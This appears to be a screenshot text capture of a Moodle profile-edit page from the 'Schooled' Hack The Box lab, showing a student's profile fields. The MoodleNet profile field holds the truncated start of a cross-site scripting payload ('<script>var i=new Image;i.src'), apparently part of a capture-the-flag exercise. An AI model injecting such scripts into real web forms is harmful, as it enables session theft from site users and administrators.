 Schooled
Dashboard
Site home
Calendar
Private files
My courses
Maths
Surname
Pasha
Email address
pasha@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script>var i=new Image;i.src
City/town
Select a country
Select a country...
Timezone
Server timezone (Europe/London)
Description
A B I